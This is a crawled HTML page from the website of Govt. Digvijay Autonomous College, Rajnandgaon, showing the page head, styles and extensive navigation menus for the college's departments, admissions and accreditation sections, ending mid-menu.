

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gdcr.ac.in/College.aspx?PageName=Student
body_size: 46500
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="keywords" content="Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta name="description" content="founded in the 13 july 1957, has completed SIXTY years of its existence. The growth of the institution has been remarkable. The College today stands like a colossus, proud of the thousands of alumni that adorn positions of prominence in all walks of life, thanks to the education that they received in their alma mater." /><meta name="title" content="Govt. Digvijay Autonomous College" /><meta name="lang" content="en" /><meta name="subject" content="Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta name="copyright" content="Powered by Ravi Solutions - Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta name="language" content="HI" /><meta name="robots" content="index,follow" /><meta name="abstract" /><meta name="topic" /><meta name="summary" content="Powered by Ravi Solutions -  Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta name="Classification" content="Education" /><meta name="author" /><meta name="designer" content="Ravi Solutions Durg" /><title>
	Student - Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)
</title><meta property="og:locale" content="india" /><meta property="og:type" content="https://www.gdcr.ac.in/" /><meta property="og:title" content="Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta property="og:description" content="founded in the 13 july 1957, has completed SIXTY years of its existence. The growth of the institution has been remarkable. The College today stands like a colossus, proud of the thousands of alumni that adorn positions of prominence in all walks of life, thanks to the education that they received in their alma mater." /><meta property="og:url" content="https://www.gdcr.ac.in/" /><meta property="og:site_name" content="Govt. Digvijay Autonomous College | Rajnandgaon (C.G.),India" /><meta property="og:image" content="https://www.gdcr.ac.in/images/logo1.png" /><link href="images/favicon.png" rel="shortcut icon" /><link href="Contents/css/bootstrap.min.css" rel="stylesheet" /><link href="Contents/css/jquery-ui.min.css" rel="stylesheet" /><link href="Contents/css/all.min.css" rel="stylesheet" /><link href="Contents/css/animate.min.css" rel="stylesheet" /><link href="Contents/css/bootnavbar.css" rel="stylesheet" /><link href="Contents/css/lightbox.css" rel="stylesheet" /><link href="Contents/css/Sitelight.css" rel="stylesheet" />
    <script src="js/main.min.js"></script>
    <link rel="stylesheet" href="css/jquery.fancybox.css" media="screen" />

     <style type="text/css">
        .custombuttons {
            background-color: #e60000;
            color: #FFF;
            margin: 3px;
            padding: 4px;
            font-size: 12px;
            font-family: Calibri;
            display: inline-block;
            border-radius: 3px;
        }

            .custombuttons:hover {
                background-color: #00ACDB;
                color: #FFF;
            }
    </style>
    
    
    <link href="assets/css/theme.css" rel="stylesheet" media="all" />

    <style type="text/css">
        .thumbnail {
            padding: 4px;
            line-height: 1.42857143;
            background-color: #daf1fc;
            border: 2px solid #00a1f5;
            border-radius: 4px;
            transition: all 0.2s ease-in-out;
        }

            .thumbnail:hover {
                background-color: #6fd0ff;
            }

        .filestyle {
            background-color: #cfe5fd;
            border-color: #054284;
            border-style: solid;
            border-width: 2px;
            padding: 5px;
            border-radius: 5px;
            margin: 5px;
        }

            .filestyle:hover {
                background-color: #ffcca6;
                border-color: #fc7511;
            }


        .panel-group .panel-heading {
            position: relative;
        }

        .panel-heading {
            padding: 10px 0px 10px 20px;
            border-bottom: 1px solid transparent;
            text-transform: uppercase;
            background-color: #d3dcf9;
        }

        * {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

        .panel-title {
            margin-top: 0;
            margin-bottom: 0;
            font-family: Montserrat, arial;
            font-size: 14px;
            font-weight: bold;
            color: #054284;
        }

        h3, .h3 {
            font-size: 20px;
        }

        h1, .h1, h2, .h2, h3, .h3 {
            margin-top: 12px;
            margin-bottom: 6px;
        }

        h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
            font-family: inherit;
            font-weight: 500;
            line-height: 1.2;
            color: inherit;
        }

        .accordion .panel-heading .btn-collapse {
        }

        .accordion .panel .icon {
            float: right;
            width: 45px;
            font-size: 30px;
            font-weight: 300;
            background-color: transparent;
            text-align: center;
            margin-top: -20px;
        }

        * {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

        .collapse.in {
            display: block;
        }

        .collapse {
            display: none;
        }

        * {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

        .panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
        }

        .panel-body {
            padding: 0 20px 16px;
        }

        *:before, *:after {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

        .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {
            content: " ";
            display: table;
        }
    </style>


</head>
<body class="en">
    
    

    
     <form name="aspnetForm" method="post" action="./College.aspx?PageName=Student" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTI0NTA3MDc3NWRkoFgcF54XHgW/EL6rDrvbb9M/tgVBT17CxiXPaT3kv+E=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C818AE9B" />
</div>
         

        <header>
            <div class="top-content">
                <div class="container-fluid">
                    <div class="row">      
                        <div class="col-md-3">
                           <span><a class='custombuttons' href='https://www.digvijay.autonomous.co.in/applicationform.aspx'><img src='images/gif_new19.gif' />Admission Portal</span></a><span><a class='custombuttons' href='https://www.gdcr.ac.in/Archive.aspx?tp=Latest%20News'><img src='images/gif_new19.gif' />Admission List 2025-26</span></a>
                        </div>                  
                        <div class="col-md-9">
                            <ul class="top-menu-options float-right">
                                <li ><a href='Video_Lectures.aspx' style='color:#ffffff;' ><img src='images/gif_new19.gif' />Video Lecture</li></a><li ><a href='/College.aspx?PageName=Library and Information Center' style='color:#ffffff; '><img src='images/gif_new19.gif' />Library and Information Center</li></a><li ><a href='https://drive.google.com/file/d/1oz2rKVG6MxSRWiiLtxQKBrF0S1sLgmt9/view' style='color:#ffffff;' ><img src='images/gif_new19.gif' />FDPs</li></a><li ><a href='College.aspx?PageName=Courses%20Programmes' style='color:#ffffff;' ><img src='images/gif_new19.gif' />Course</li></a><li ><a href='/College.aspx?PageName=Feedback' style='color:#ffffff; '><img src='images/gif_new19.gif' />Feedback</li></a><li ><a href='/College.aspx?PageName=Alumini' style='color:#ffffff; '><img src='images/gif_new19.gif' />Alumini</li></a>
                               
                                <li><a href="#maincontent" style='color:white;font-weight: 700;'>Skip to main content</a></li>

                                

                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>
            <div class="top-pro-name">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-md-9">
                            <div class="logo">
                                <a href="index.aspx">
                                    <img src="images/logo12.png" alt="Govt. Digvijay Autonomous College" /></a>
                            </div>
                            
                        </div>
                        <div class="col-md-3">

                            <div id="Div1">
                                <label class="font-weight-bold text-danger">छ.ग. राजकीय गीत </label>
                                <audio controls>
                                    <source src="du_kulgeet.mp3" title="Kulgeet" type="audio/ogg">
                                </audio>
<label class="font-weight-bold text-danger">ISO 9001-2015 &amp; ISO 14001-2015 Certified </label>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
            <div class="main-menu">
                <nav class="navbar navbar-expand-lg navbar-dark bg-dark" id="main_navbar">
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarSupportedContent">
                            <ul class="navbar-nav mr-auto">
                               <li class="nav-item active dropdown">
                                    <a href="index.aspx" id="navbarDropdown1" class="nav-link"><i class="fas fa-home"></i><span class="sr-only">(current)</span></a>                                    
                                </li>
                                
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">About Us</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Principals Desk'>Principals Desk</a></li><li ><a class='nav-link' href='/College.aspx?PageName=About College'>About College</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Vision and  Mission'>Vision and  Mission</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Strategic Plan'>Strategic Plan</a></li><li ><a class='nav-link' href='/College.aspx?PageName=College Certification'>College Certification</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Achievements</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=College'>College</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Faculty'>Faculty</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Student'>Student</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Code of Ethics'>Code of Ethics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=UGC Undertaking'>UGC Undertaking</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Affiliation'>Affiliation</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Audit Reports'>Audit Reports</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Code of Conduct'>Code of Conduct</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Administration</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Admission</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Admission Procedure'>Admission Procedure</a></li><li ><a class='nav-link' href='https://www.digvijay.autonomous.co.in/applicationform.aspx'>Online Admission</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Organogram'>Organogram</a></li><li ><a class='nav-link' href='/College.aspx?PageName=College Admin'>College Admin</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Finance</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Jan Bhagidari Samiti'>Jan Bhagidari Samiti</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Finance Committee'>Finance Committee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Audit Report  '>Audit Report  </a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Cells and Committees'>Cells and Committees</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Facilities</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Laboratories</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Science Labs'>Science Labs</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Language Lab'>Language Lab</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Geology and Geography labs'>Geology and Geography labs</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Central Instrumentation lab'>Central Instrumentation lab</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Media Lab'>Media Lab</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Psychology and Home Science'>Psychology and Home Science</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Scholarship'>Scholarship</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Library'>Library</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Cultural'>Cultural</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Yoga'>Yoga</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IT Facilities'>IT Facilities</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Employment And Guidance Cell'>Employment And Guidance Cell</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Gold Medal List'>Gold Medal List</a></li><li ><a class='nav-link' href='/College.aspx?PageName=NCC'>NCC</a></li><li ><a class='nav-link' href='/College.aspx?PageName=NSS'>NSS</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Redcross'>Redcross</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Sports'>Sports</a></li><li ><a class='nav-link' href='/College.aspx?PageName=W G R Cell'>W G R Cell</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Departments</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Arts</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Sociology'>Sociology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Hindi'>Hindi</a></li><li ><a class='nav-link' href='/College.aspx?PageName=English'>English</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Sanskrit'>Sanskrit</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Political Science'>Political Science</a></li><li ><a class='nav-link' href='/College.aspx?PageName=MSW'>MSW</a></li><li ><a class='nav-link' href='/College.aspx?PageName=History'>History</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Economics'>Economics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Geography'>Geography</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Philosophy and Yoga'>Philosophy and Yoga</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Psychology'>Psychology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Journalism'>Journalism</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Home Science'>Home Science</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Library Scinece'>Library Scinece</a></li></ul></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Science</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Chemistry'>Chemistry</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Mathematics'>Mathematics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Physics'>Physics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Botany'>Botany</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Zoology'>Zoology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Biotechnology'>Biotechnology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Anthropology'>Anthropology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Microbiology'>Microbiology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Computer Science and Application'>Computer Science and Application</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Geology'>Geology</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Commerce'>Commerce</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Staff</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='Staff.aspx?Type=Teaching%20Staff'>Teaching Staff</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Non Teaching Staff</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'></ul></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Autonomous Exam Cell</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Governing Body'>Governing Body</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Exam Ordinance'>Exam Ordinance</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Academic Council'>Academic Council</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Committee'>Committee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Result Annual Reports'>Result Annual Reports</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Academics</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Courses</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Courses Programmes'>Courses Programmes</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Academic Calendar'>Academic Calendar</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Student Section</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Prospectus'>Prospectus</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Admission 2023-24</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Fee Refund Policy'>Fee Refund Policy</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Hostel Facility'>Hostel Facility</a></li><li ><a class='nav-link' href='http://digvijay.onlineexamforms.com/'>Examination Form Portal</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>NEP</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Exam Ordinance 144 And 205'>Exam Ordinance 144 And 205</a></li><li ><a class='nav-link' href='/College.aspx?PageName=UG Syllabus 2025-26'>UG Syllabus 2025-26</a></li><li ><a class='nav-link' href='/College.aspx?PageName=PPT And Videos'>PPT And Videos</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Notice And Information'>Notice And Information</a></li><li ><a class='nav-link' href='/College.aspx?PageName=FAQ'>FAQ</a></li><li ><a class='nav-link' href='https://drive.google.com/drive/folders/1a65txXAJgfXSaBn0YA9-hw32nit4vC8v?usp=sharing'>Curriculum (Syllabus) of NEP2020</a></li></ul></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Old Question Papers</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=UG'>UG</a></li><li ><a class='nav-link' href='/College.aspx?PageName=PG'>PG</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=PG Syllabus'>PG Syllabus</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Placement and Guidance Cell</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Student Registration'>Student Registration</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Current Employment News'>Current Employment News</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Placement Camps'>Placement Camps</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Achievements E and CG cell'>Achievements E and CG cell</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Activities E and CG cell'>Activities E and CG cell</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Student Placement Details'>Student Placement Details</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Our Placement Partners'>Our Placement Partners</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Discipline Committee'>Discipline Committee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Grievance Redressal'>Grievance Redressal</a></li><li ><a class='nav-link' href='http://digvijay.onlineexamforms.com/result.aspx'>Result</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Student Union'>Student Union</a></li><li ><a class='nav-link' href='Video_Lectures.aspx'>Video Lecture</a></li><li ><a class='nav-link' href='complain.aspx'>Compliant and Suggestions</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Friendliness Resources'>Friendliness Resources</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Mentor-Mentee'>Mentor-Mentee</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NAAC</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=NAAC Certificates'>NAAC Certificates</a></li><li ><a class='nav-link' href='/College.aspx?PageName=BEST Practices'>BEST Practices</a></li><li ><a class='nav-link' href='/College.aspx?PageName=NAAC Reports'>NAAC Reports</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">IQAC</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=About IQAC'>About IQAC</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Green Initiatives'>Green Initiatives</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Vision and Mission'>IQAC Vision and Mission</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Message of IQAC'>Message of IQAC</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Annual Quality Assurance Report</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=AQAR 2023-2024'>AQAR 2023-2024</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR 2022-2023'>AQAR 2022-2023</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR 2021-2022'>AQAR 2021-2022</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR 2020-2021'>AQAR 2020-2021</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR Reports'>AQAR Reports</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Committee Members'>Committee Members</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Minutes of Meeting'>Minutes of Meeting</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Orders'>IQAC Orders</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AISHE'>AISHE</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Activities'>IQAC Activities</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Research</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Research Policy'>Research Policy</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Ethic Committee'>Ethic Committee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Research Project'>Research Project</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Research Centers and Guide List'>Research Centers and Guide List</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">MOU</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=MOU Activity'>MOU Activity</a></li><li ><a class='nav-link' href='/College.aspx?PageName=List Of Institute'>List Of Institute</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Publication</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Books Publication List'>Books Publication List</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Digvijay Campus (Quarterly)'>Digvijay Campus (Quarterly)</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Research Fronts'>Research Fronts</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Gallery</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='photo_gallery.aspx'>Photo Gallery</a></li><li ><a class='nav-link' href='Video.aspx?title=Cultural%20Video'>Video Gallery</a></li><li ><a class='nav-link' href='Media.aspx'>Media</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NEP</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

